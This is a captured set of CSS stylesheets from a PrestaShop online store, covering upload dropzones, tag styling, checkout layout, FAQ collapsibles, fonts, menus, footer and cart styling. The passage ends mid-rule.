      -webkit-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
      -moz-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
      -ms-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
      -o-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
      animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1); }
    .st-dropzone .dz-preview .dz-success-mark, .st-dropzone .dz-preview .dz-error-mark {
      pointer-events: none;
      opacity: 0;
      z-index: 500;
      position: absolute;
      display: block;
      top: 50%;
      left: 50%;
      margin-left: -27px;
      margin-top: -27px; }
      .st-dropzone .dz-preview .dz-success-mark svg, .st-dropzone .dz-preview .dz-error-mark svg {
        display: block;
        width: 54px;
        height: 54px; }
    .st-dropzone .dz-preview.dz-processing .dz-progress {
      opacity: 1;
      -webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
      -ms-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      transition: all 0.2s linear; }
    .st-dropzone .dz-preview.dz-complete .dz-progress {
      opacity: 0;
      -webkit-transition: opacity 0.4s ease-in;
      -moz-transition: opacity 0.4s ease-in;
      -ms-transition: opacity 0.4s ease-in;
      -o-transition: opacity 0.4s ease-in;
      transition: opacity 0.4s ease-in; }
    .st-dropzone .dz-preview:not(.dz-processing) .dz-progress {
      -webkit-animation: pulse 6s ease infinite;
      -moz-animation: pulse 6s ease infinite;
      -ms-animation: pulse 6s ease infinite;
      -o-animation: pulse 6s ease infinite;
      animation: pulse 6s ease infinite; }
    .st-dropzone .dz-preview .dz-progress {
      opacity: 1;
      z-index: 1000;
      pointer-events: none;
      position: absolute;
      height: 16px;
      left: 50%;
      top: 50%;
      margin-top: -8px;
      width: 80px;
      margin-left: -40px;
      background: rgba(255, 255, 255, 0.9);
      -webkit-transform: scale(1);
      border-radius: 8px;
      overflow: hidden; }
      .st-dropzone .dz-preview .dz-progress .dz-upload {
        background: #333;
        background: linear-gradient(to bottom, #666, #444);
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        width: 0;
        -webkit-transition: width 300ms ease-in-out;
        -moz-transition: width 300ms ease-in-out;
        -ms-transition: width 300ms ease-in-out;
        -o-transition: width 300ms ease-in-out;
        transition: width 300ms ease-in-out; }
    .st-dropzone .dz-preview.dz-error .dz-error-message {
      display: block; }
    .st-dropzone .dz-preview.dz-error:hover .dz-error-message {
      opacity: 1;
      pointer-events: auto; }
    .st-dropzone .dz-preview .dz-error-message {
      pointer-events: none;
      z-index: 1000;
      position: absolute;
      display: block;
      display: none;
      opacity: 0;
      -webkit-transition: opacity 0.3s ease;
      -moz-transition: opacity 0.3s ease;
      -ms-transition: opacity 0.3s ease;
      -o-transition: opacity 0.3s ease;
      transition: opacity 0.3s ease;
      border-radius: 8px;
      font-size: 13px;
      top: 130px;
      left: -10px;
      width: 140px;
      background: #be2626;
      background: linear-gradient(to bottom, #be2626, #a92222);
      padding: 0.5em 1.2em;
      color: white; }
      .st-dropzone .dz-preview .dz-error-message:after {
        content: '';
        position: absolute;
        top: -6px;
        left: 64px;
        width: 0;
        height: 0;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-bottom: 6px solid #be2626; }

  .st-dropzone .dz-message {
    font-weight: 400; }
    .st-dropzone .dz-message .note {
      font-size: 0.8em;
      font-weight: 200;
      display: block;
      margin-top: 1.4rem; }
/* Tag manager */    
.tm-tag {
  cursor: pointer;
  border: #bbbbbb 1px solid;
  display: inline-block;
  border-radius: 3px;
  margin: 0 5px 5px 0;
  padding: 6px 8px;
  text-decoration: none;
  transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
  -moz-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
  -webkit-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
  vertical-align: middle;
}
.tm-tag.tm-checked{
    border:1px solid #e4393c;
}
.tm-tag .tm-tag-remove {
  font-weight: bold;
  margin-left: 4px;
  opacity: 0.2;
}
.tm-tag .tm-tag-remove:hover {
  text-decoration: none;
  opacity: 0.4;
}
.tm-tag.tm-tag-warning {
  color: #945203;
  background-color: #f2c889;
  border-color: #f0a12f;
}
.tm-tag.tm-tag-error {
  color: #84212e;
  background-color: #e69ca6;
  border-color: #d24a5d;
}
.tm-tag.tm-tag-success {
  color: #638421;
  background-color: #cde69c;
  border-color: #a5d24a;
}
.tm-tag.tm-tag-info {
  color: #4594b5;
  background-color: #c5eefa;
  border-color: #5dc8f7;
}
.tm-tag.tm-tag-inverse {
  color: #cccccc;
  background-color: #555555;
  border-color: #333333;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
}
.tm-tag.tm-tag-inverse .tm-tag-remove {
  color: #ffffff;
}
.tm-tag.tm-tag-large {
  font-size: 16.25px;
  border-radius: 4px;
  padding: 11px 7px;
}
.tm-tag.tm-tag-small {
  font-size: 11.049999999999999px;
  border-radius: 3px;
  padding: 2px 4px;
}
.tm-tag.tm-tag-mini {
  font-size: 9.75px;
  border-radius: 2px;
  padding: 0px 2px;
}
.tm-tag.tm-tag-plain {
  color: #333333;
  box-shadow: none;
  background: none;
  border: none;
}
.tm-tag.tm-tag-disabled {
  color: #aaaaaa;
  background-color: #e6e6e6;
  border-color: #cccccc;
  box-shadow: none;
}
.tm-tag.tm-tag-disabled .tm-tag-remove {
  display: none;
}
input[type="text"].tm-input {
  margin-bottom: 5px;
  vertical-align: middle !important;
}
.control-group.tm-group {
  margin-bottom: 5px;
}
.form-horizontal .control-group.tm-group {
  margin-bottom: 15px;
}

.pcomments_score{width:300px;}
.pcomments_tags{min-width:300px;}

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/onepagecheckout//views/css/front.css
body_size: 1119
content:
/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.table-layout-theme .card-header .table-head span {
	display: inline-block;
	margin: 15px 0;
	font-weight: bold;
}
.checkout_header {
	padding: 0;
}
#checkout_header_wrap {
	padding: 10px 0;
}
.product-line-grid-body {font-weight: bold;}
.cart-line-product-actions {font-size:12px;}
.text-red{
    color:rgb(230, 59, 59);
}
.onepage-summary-block .checkout-summary-block ,
.onepage-summary-block .cart-summary-totals {
	padding:0 15px;
	border: 1px solid #ccc;
}
.onepage-summary-block .cart-summary-line {
	border-bottom: 1px solid #ccc;
    margin-bottom: 0;
    height:35px;
}
.onepage-summary-block .cart-summary-line > div:last-child {
	border-left: 1px solid #ccc;
}
.bordered {
    border:1px solid #ccc;
}

@media(min-width:768px){
    .table-layout-theme .product-line-grid-body {
        border-left:1px solid #ccc;
        border-right:1px solid #ccc;
    }
    .table-layout-theme .product-line-grid-right .inner-border > div {
        border-right:1px solid #ccc;
    }
    .table-layout-theme .card-header {
        padding: 0 15px;
        border-bottom: 1px solid #ccc;
    }
    .h-100-md{
        height:100%;
    }

}
@media (max-width:767px) {
    .table-layout-theme .product-line-grid-left {
        height: 0;
        height: 0;
        position: relative;
        top: 18px;
    }
    .product-line-grid-body {
        margin-top: 10px;
    }
    .cart-line-product-actions {
        position: absolute;
        top: -72px;
        right: 5px;
    }
    .sm-title {
        position: relative;
        padding-top: 13px !important;
        padding-bottom: 0 !important;
    }
    .sm-title::before {
        content: attr(data-title);
        position: absolute;
        top: 2px;
        font-size: 11px;
        color: #989797;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/faq/css/style.css
body_size: 238
content:
#faq-srp .collapse-container .collapse-content {
    display: none;
}
#faq-srp .collapse-container.open-collapse .collapse-content {
    color: #141414;
    display: block;
    padding-left: 20px;
}
#faq-srp .collapse-container .icon-minus-1 {
    display: none;
}
#faq-srp .collapse-container.open-collapse .icon-minus-1 {
    display: inline-block;
    font-size: 14px;
}
#faq-srp .collapse-container .icon-plus-1 {
    display: inline-block;
    font-size: 14px;
}
#faq-srp .collapse-container.open-collapse .icon-plus-1 {
    display:none;
}
#faq-srp h1{
  color: #ed212c;
  margin-bottom: 36px;
}
#faq-srp h3 {
    color: #233154;
    font-size: 16px;
    font-weight: bold;
    margin-top: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/themes/federalbrace/assets/css/custom.css?ver=1587735426
body_size: 27095
content:
@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 100;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Thin.eot);
    src: url(../font/Montserrat/Montserrat-Thin.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Thin.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Thin.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 200;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-ExtraLight.eot);
    src: url(../font/Montserrat/Montserrat-ExtraLight.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-ExtraLight.woff2) format("woff2"), url(../font/Montserrat/Montserrat-ExtraLight.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 300;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Light.eot);
    src: url(../font/Montserrat/Montserrat-Light.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Light.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Light.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 400;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Regular.eot);
    src: url(../font/Montserrat/Montserrat-Regular.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Regular.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Regular.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 500;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Medium.eot);
    src: url(../font/Montserrat/Montserrat-Medium.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Medium.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Medium.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 600;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-SemiBold.eot);
    src: url(../font/Montserrat/Montserrat-SemiBold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-SemiBold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-SemiBold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 700;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Bold.eot);
    src: url(../font/Montserrat/Montserrat-Bold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Bold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Bold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 800;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-ExtraBold.eot);
    src: url(../font/Montserrat/Montserrat-ExtraBold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-ExtraBold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-ExtraBold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 900;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Black.eot);
    src: url(../font/Montserrat/Montserrat-Black.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Black.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Black.woff) format("woff")
}

body {
    font-family: Montserrat !important
}

body .header-container {
    margin-bottom: 0 !important
}

#header_primary {
    height: 100px;
    background: #fff
}

#st_header .shop_logo {
    width: 320px
}

#st_header .search_widget_block {
    width: 190px !important
}

#top_bar {
    height: 0
}

#top_bar_container {
    padding-left: 360px
}

#top_bar .top_bar_item .header_item {
    color: #444
}

#top_extra_container {
    justify-content: flex-end;
    height: 0;
    align-items: flex-end
}

span.ajax_cart_quantity.amount_circle {
    background: #4c586e
}

.fb_cart_ddb .base_list_line.medium_list .line_item {
    min-height: initial !important
}

.fb_cart_ddb .shoppingcart-list {
    position: relative;
    padding-bottom: 48px
}

.fb_cart_ddb .shoppingcart-list .ddb_btn_container {
    position: absolute;
    bottom: 10px
}

.demo_blogs span,
.demo_stores span {
    display: inline-block;
    width: 260px
}

.demo_stores span {
    height: 300px;
    background: url(/upload/stmegamenu/stores.jpg) no-repeat left top
}

.demo_stores.demo_item_2 span {
    background-position: left -300px
}

.demo_stores.demo_item_3 span {
    background-position: left -600px
}

.demo_stores.demo_item_4 span {
    background-position: left -900px
}

.demo_stores.demo_item_5 span {
    background-position: left -1200px
}

.demo_stores.demo_item_6 span {
    background-position: left -1500px
}

.demo_stores.demo_item_7 span {
    background-position: left -1800px
}

.demo_stores.demo_item_8 span {
    background-position: left -2100px
}

.demo_stores.demo_item_9 span {
    background-position: left -2400px
}

.demo_stores.demo_item_10 span {
    background-position: left -2700px
}

.demo_stores.demo_item_11 span {
    background-position: left -3000px
}

.demo_stores.demo_item_12 span {
    background-position: left -3300px
}

.demo_stores.demo_item_13 span {
    background-position: left -3600px
}

.demo_stores.demo_item_14 span {
    background-position: left -3900px
}

.demo_stores.demo_item_15 span {
    background-position: left -4200px
}

.demo_stores.demo_item_16 span {
    background-position: left -4500px
}

.demo_stores.demo_item_17 span {
    background-position: left -4800px
}

.demo_stores.demo_item_18 span {
    background-position: left -5100px
}

.demo_stores.demo_item_19 span {
    background-position: left -5400px
}

.demo_blogs span {
    height: 410px;
    background: url(/upload/stmegamenu/blogs.jpg) no-repeat left top
}

.demo_blogs.demo_item_2 span {
    background-position: left -410px
}

.demo_blogs.demo_item_3 span {
    background-position: left -820px
}

.demo_blogs.demo_item_4 span {
    background-position: left -1230px
}

.demo_blogs.demo_item_5 span {
    background-position: left -1640px
}

.demo_blogs.demo_item_6 span {
    background-position: left -2050px
}

.demo_blogs.demo_item_7 span {
    background-position: left -2460px
}

.demo_blogs.demo_item_8 span {
    background-position: left -2870px
}

.demo_blogs.demo_item_9 span {
    background-position: left -3280px
}

.demo_blogs.demo_item_10 span {
    background-position: left -3690px
}

.demo_blogs.demo_item_11 span {
    background-position: left -4100px
}

.demo_blogs.demo_item_12 span {
    background-position: left -4510px
}

.demo_blogs.demo_item_13 span {
    background-position: left -4920px
}

.demo_product_pages {
    text-align: center;
    display: inline-block;
    width: 210px;
    margin: 10px 6px
}

.demo_product_pages .demo_item_image {
    display: block;
    height: 160px;
    background: url(/upload/stmegamenu/product_pages.jpg) no-repeat left top;
    margin-bottom: 6px
}

.demo_product_pages .demo_item_name {
    display: block;
    height: 1.5em;
    line-height: 1.5em;
    overflow: hidden
}

.demo_product_pages .demo_item_name.two_rows {
    height: 3em
}

.demo_product_pages.demo_item_2 .demo_item_image {
    background-position: left -160px
}

.demo_product_pages.demo_item_3 .demo_item_image {
    background-position: left -320px
}

.demo_product_pages.demo_item_4 .demo_item_image {
    background-position: left -480px
}

.demo_product_pages.demo_item_5 .demo_item_image {
    background-position: left -640px
}

.demo_product_pages.demo_item_6 .demo_item_image {
    background-position: left -800px
}

.demo_product_pages.demo_item_7 .demo_item_image {
    background-position: left -960px
}

.demo_product_pages.demo_item_8 .demo_item_image {
    background-position: left -1120px
}

.demo_product_pages.demo_item_9 .demo_item_image {
    background-position: left -1280px
}

.demo_product_pages.demo_item_10 .demo_item_image {
    background-position: left -1440px
}

.page-blog-category .page_heading {
    text-transform: capitalize;
    font-family: Montserrat;
    font-size: 20px;
    color: #48586f
}

.help-block {
    padding: 0
}

.alert {
    margin-bottom: 5px;
    border: 0;
    border-radius: 0
}

.btn.btn-default {
    display: inline-block;
    padding: 5px 10px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 20px;
    height: 30px;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-color: #48586f;
    border: none;
    font-family: Montserrat;
    border-radius: 3px
}

.btn.btn-default:hover {
    color: #fff !important;
    background-color: #6b7889;
    border-color: #6b7889
}

@media only screen and (max-height:1800px) {
    #wrapper {
        min-height: 539px
    }
}

#main .page_heading {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    font-family: Montserrat
}

#wrapper {
    padding: 1.666em 0
}

#notifications {
    color: #000;
    font-size: 14px;
    background-color: #e7f3fb
}

#notifications .alert {
    margin-bottom: 0;
    background-color: transparent;
    color: #000
}

#notifications .alert-warning {
    background-color: transparent;
    border: 0;
    color: #000;
    margin-bottom: 0
}

.my_account_back {
    font-family: Montserrat;
    color: #48586f;
    font-size: 14px;
    margin-top: 25px;
    text-transform: capitalize
}

.userinfo_mod_top.dropdown_wrap.top_bar_item {
    border-left: 1px solid;
    border-right: 1px solid;
    margin-left: 16px;
    margin-right: 8px
}

.userinfo_mod_top.dropdown_wrap.top_bar_item a {
    font-size: 12px
}

.userinfo_mod_top.dropdown_wrap.top_bar_item a .header_v_align_m {
    color: #48586f !important
}

.top_bar_item .cart_icon_item i {
    background: url(../img/cart-icon.png) no-repeat scroll center center;
    background-size: 25px 24px;
    font-size: 25px
}

.top_bar_item .cart_icon_item i::before {
    content: ""
}

hr {
    margin: 1em 0;
    border: 0;
    border-top: 1px solid #ccc !important;
    height: 1px;
    line-height: 1px;
    font-size: 0;
    display: block;
    overflow: hidden
}

.breadcrumb_wrapper {
    margin-top: 0 !important
}

#addresses .notifications .alert-success {
    background-color: transparent;
    border: 0;
    margin-bottom: 0;
    color: #262a30;
    font-weight: 700
}

#st_mega_menu_container span.menu-tooltip {
    position: absolute;
    display: inline-table;
    left: 236px;
    width: 60px;
    height: 60px;
    top: 0;
    border: 1px solid #000;
    display: none
}

#st_mega_menu_container span.menu-tooltip img {
    height: 100%;
    width: auto;
    object-fit: cover
}

#st_mega_menu_container .mu_level_2 {
    border-color: transparent;
    margin-left: 1px
}

#st_mega_menu_container .ml_level_2 a:hover .menu-tooltip {
    display: block
}

#st_mega_menu_wrap ul li a.is_parent {
    margin-right: 12px
}

#st_mega_menu_wrap ul li a .is_parent_icon {
    display: none
}

.st_mega_menu {
    margin-top: 6px;
    margin-bottom: -10px
}

#st_mega_menu_wrap .ma_level_0 {
    height: 36px;
    font-family: Montserrat;
    font-weight: 700
}

.ma_level_0.is_parent:after,
.mv_item.is_parent:after {
    background: url(../img/down-arrow.png);
    background-size: cover;
    content: "";
    height: 8px;
    width: 10px;
    position: absolute;
    top: 7px;
    transition-property: transform;
    transition-duration: .4s;
    opacity: 1
}

.current .ma_level_0.is_parent:after,
.current .mv_item.is_parent:after {
    transform: rotate(180deg);
    transform-origin: center;
    transition-property: transform;
    transition-duration: .4s
}

#side_mobile_nav .st-menu-title,
#side_stmobilemenu .st-menu-title {
    background-color: #6b7889
}

#side_stmobilemenu {
    border-left-color: #6b7889
}

#side_mobile_nav .li.mo_ml_level_0,
#st_mobile_menu_ul .li.mo_ml_level_0 {
    border-bottom-color: #6b7889
}

#side_mobile_nav {
    border-right-color: #6b7889
}

.mobile_logo {
    padding: 10px 10px
}

.form-control-valign {
    padding-top: 3px
}

.search_widget_form_inner input::-webkit-input-placeholder,
input.form-control.st_news_letter_input.js-child-focus::-webkit-input-placeholder {
    color: #6b7889
}

.search_widget_form_inner input:-moz-placeholder,
input.form-control.st_news_letter_input.js-child-focus:-moz-placeholder {
    color: #6b7889
}

.search_widget_form_inner input::-moz-placeholder,
input.form-control.st_news_letter_input.js-child-focus::-moz-placeholder {
    color: #6b7889
}

.search_widget_form_inner input:-ms-input-placeholder,
input.form-control.st_news_letter_input.js-child-focus:-ms-input-placeholder {
    color: #6b7889
}

#srp_newsletterModal_container .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-top: 30px;
    padding-bottom: 25px
}

#srp_newsletterModal_container .modal-content {
    max-width: 336px
}

#srp_newsletterModal_container .modal-content {
    margin-left: auto;
    margin-right: auto
}

#srp_newsletterModal {
    display: table;
    width: 100%;
    height: 100%;
    padding-right: 16px
}

#st_news_letter_18 {
    min-height: 170px
}

#footer .title_block {
    margin-bottom: 0
}

.fb-container {
    margin: 0;
    padding: 0
}

.full-support-guar p {
    line-height: 1.2;
    text-align: justify;
    font-size: 14px
}

.full-support-guar h5 {
    font: 19px Montserrat;
    text-transform: capitalize
}

.full-support-guar+.col-md-3 {
    padding-top: 15px !important
}

.american {
    padding-left: 208px;
    margin-left: 15px;
    font-size: 31px;
    line-height: 33px
}

.stfeaturedslider_container .pro_second_box .flex_box.flex_space_between,
.stfeaturedslider_container .pro_second_box .rating_box {
    display: none
}

.stfeaturedslider_container .title_block_inner {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

.title_block .title_block_inner {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem;
    line-height: 1.1
}

.stfeaturedslider_container .products_slider .swiper-wrapper {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    margin: 1;
    padding: 10px 0;
    text-align: center
}

.stfeaturedslider_container .products_slider .swiper-slide {
    width: auto !important;
    min-width: 24%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 3px solid #edeef0;
    text-align: center;
    padding: 0;
    border-radius: 6px;
    margin-right: 0 !important
}

.pro_outer_box {
    width: 100%
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_first_box {
    height: 180px
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_second_box {
    background: #edeef0;
    margin-bottom: -6px
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_second_box .s_title_block {
    font-size: 12px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 600
}

.title-1 {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

.title_block a.title_block_inner.selected,
.title_block a.title_block_inner:hover {
    color: #48586f
}

.full-support-guar h5 {
    font: 30px Montserrat;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    line-height: 1.1
}

.full-support-guar h5+p {
    font: 15px Montserrat;
    font-weight: 500;
    text-align: center;
    line-height: 1.8;
    color: #48586f
}

.bottom_hover_fly {
    visibility: visible;
    display: none
}

.hover_fly .hover_fly_btn {
    background-color: #888;
    color: #fff
}

.hover_fly .hover_fly_btn.ajax_add_to_cart_button {
    display: none
}

.hover_fly .hover_fly_btn:last-child {
    max-width: 104px;
    font-size: 14px;
    display: inline-block;
    height: 30px;
    line-height: 28px;
    position: relative;
    overflow: hidden;
    background: #6b7889
}

.bottom_hover_fly .hover_fly {
    background-color: transparent
}

#footer-link li {
    list-style: none;
    font-size: 16px;
    line-height: 2
}

#footer,
#footer-secondary {
    background-color: #333 !important;
    color: #fff !important
}

#footer-secondary .pcomment_footer {
    display: none
}

#footer>.container {
    display: grid;
    grid-template-columns: 2.5fr 5fr 2.5fr;
    align-items: center;
    min-height: 474px
}

#footer .easycontent_container .container {
    width: auto;
    max-width: initial
}

#footer-secondary .easycontent,
#footer-secondary .footer_block {
    flex: 0 0 100%;
    max-width: 100%
}

#footer-secondary .container,
#footer-secondary .wide_container,
#footer-tertiary .container,
#footer-tertiary .wide_container {
    max-width: 1250px;
    width: auto
}

#footer-tertiary .stsocial_list li {
    float: none
}

#footer #footer-tertiary .footer_block_content,
#footer section:nth-child(3) .footer_block_content {
    display: flex !important;
    justify-content: flex-end
}

#footer-secondary .steasy_element_item.text-1,
#footer-secondary .text-1,
#footer-secondary .text-left {
    text-align: center
}

#footer-secondary .title_align_0 .title_flex_left {
    display: block;
    text-align: center
}

#footer .title_block .title_block_inner {
    color: #fff;
    font-weight: 600;
    font-size: 22px
}

form#srp_newsletter_footer {
    max-width: 275px;
    text-align: center;
    margin: auto
}

.stsocial_block ul li .social_wrap {
    height: 40px;
    width: 40px;
    padding-top: 6px;
    line-height: initial;
    border-radius: 3px;
    background-color: #fff;
    margin-right: 9px;
    margin-bottom: 6px
}

.stsocial_block ul li .social_wrap i {
    color: #333;
    font-size: 24px
}

.st_news_letter_form_inner .input-group-btn {
    position: absolute;
    top: 50px;
    width: 100%;
    display: inline-block
}

#st_news_letter_18 .st_news_letter_submit {
    background-color: #fff;
    text-align: center;
    width: 100%;
    height: 40px
}

.st_news_letter_form_inner .input-group-btn button i::before {
    content: "Subscribe";
    text-transform: uppercase;
    font-family: Montserrat;
    line-height: 1;
    font-weight: 500;
    text-align: center;
    width: 100%
}

.st_news_letter_form_inner .input-group-btn button i {
    margin-left: 0;
    margin-right: 50px;
    width: 100%;
    display: block
}

.st_news_letter_form_inner {
    font-family: Montserrat
}

.st_news_letter_form_inner .input-group-with-border {
    background: 0 0;
    border-radius: 3px
}

input.form-control.st_news_letter_input.js-child-focus {
    font-size: 12px;
    border-radius: 6px;
    max-height: 40px;
    text-align: center
}

input.form-control.st_news_letter_input.js-child-focus::placeholder {
    color: #fff
}

.st_news_letter_submit {
    line-height: 40px;
    border-radius: 3px !important
}

button.st_news_letter_submit.link_color:hover {
    background-color: #565757 !important;
    color: #fff !important
}

#st_news_letter_2 .title_block .title_block_inner {
    color: #fff
}

#st_news_letter_2 .title_block {
    margin-bottom: 0
}

#footer-tertiary {
    background-color: #333;
    padding-top: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block>p {
    text-align: right;
    margin-bottom: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block p img {
    margin-left: 20px
}

#footer-secondary {
    padding-bottom: 0;
    text-align: center
}

#footer-tertiary .easycontent:nth-child(2) {
    margin-top: 0 !important
}

nav#st_mega_menu_wrap li a {
    font-size: 15px;
    letter-spacing: 1px
}

div#header_right_top {
    text-transform: uppercase;
    font-family: Montserrat;
    letter-spacing: 1px;
    font-size: 13px;
    letter-spacing: 0;
    color: #48586f
}

div#header_right_top .details_container div {
    font-family: Montserrat;
    text-transform: capitalize
}

div#header_right_top .login:nth-child(2) {
    padding: 3px 15px;
    color: #48586f;
    margin-left: 15px;
    font-weight: 600
}

div#header_right_top .login:nth-child(3) {
    padding: 3px 15px;
    color: #48586f;
    border-right: 1px solid #48586f
}

#st_header #header_primary_container {
    height: 100px !important
}

#footer-secondary .easycontent:nth-child(2) .style_content .row:nth-child(2) .steasy_column ul li:nth-child(4) i {
    background-image: url(../img/houzz.png);
    background-position: center;
    background-size: cover
}

#footer-secondary .easycontent:nth-child(2) .style_content .row:nth-child(2) .steasy_column ul li:nth-child(4) i:before {
    content: ""
}

span.ajax_cart_quantity.amount_circle {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    border-radius: 0;
    padding-top: 2px
}

.top_bar_item.shopping_cart_style_2:hover .cart_icon_item {
    background-color: transparent !important;
    color: #48586f !important
}

#header_right_top .search_widget_btn.btn {
    border-left: 0
}

#header_right_top .search_widget_btn.btn i:before {
    content: ""
}

#header_right_top .search_widget_btn.btn i {
    background: url(../img/search_top_bar_icon.png) no-repeat scroll center center
}

#header_right_top .search_widget_btn.btn.active i {
    background: 0 0
}

#st_mega_menu_wrap ul li a {
    border-top: 2px solid rgba(225, 225, 225, .1);
    padding: 0 6px !important;
    margin: 5px 7px;
    line-height: 25px !important;
    letter-spacing: 0;
    font-size: 15px
}

#st_mega_menu_wrap .ml_level_0.current .ma_level_0 {
    border-bottom-color: #48586f;
    border-bottom-width: 4px
}

#st_mega_menu_wrap ul li a:hover {
    border-top-color: transparent
}

#st_mega_menu_wrap ul li a+ul li {
    width: 235px !important
}

#st_mega_menu_wrap ul li a+ul li a {
    color: #fff;
    border-color: transparent;
    padding-right: 18px !important;
    font-family: Montserrat;
    padding-top: 4px !important;
    padding-bottom: 4px !important
}

#st_mega_menu_wrap ul li a+ul li a i {
    position: absolute;
    right: 0;
    margin-right: 0
}

#st_mega_menu_wrap ul li a+ul li a i {
    display: none
}

#st_mega_menu_wrap ul li a+ul li a.has_children i {
    display: block
}

#st_header .search_widget_form_inner.input-group-with-border {
    border-width: 2px;
    border-radius: 3px
}

#header_right_bottom #st_mega_menu_wrap ul.stmenu_sub {
    background-image: none !important
}

#st_mega_menu_wrap ul li a+ul {
    background-color: rgba(61, 78, 105, .85)
}

#st_mega_menu_wrap ul li a+ul li:hover {
    background-color: #fff
}

#st_mega_menu_wrap ul li a+ul li:hover>a {
    color: #4b576b
}

#st_mega_menu_wrap ul li a+ul li>a+ul li:hover .menu_a_wrap a {
    color: #4b576b
}

.fb_cart_ddb {
    width: 300px;
    background-color: rgba(51, 51, 51, .85) !important;
    border: none;
    text-align: left;
    margin-right: 0;
    margin-left: auto;
    margin-top: 0
}

@media (max-width:992px) {
    #side_cart_block .fb_cart_ddb {
        width: 271px;
        background-color: rgba(51, 51, 51, .85) !important;
        border: none;
        text-align: left;
        margin-right: -6px;
        margin-left: auto;
        margin-top: -5px;
        padding: 11px
    }
}

.fb_cart_ddb .shoppingcart-list {
    background-color: transparent;
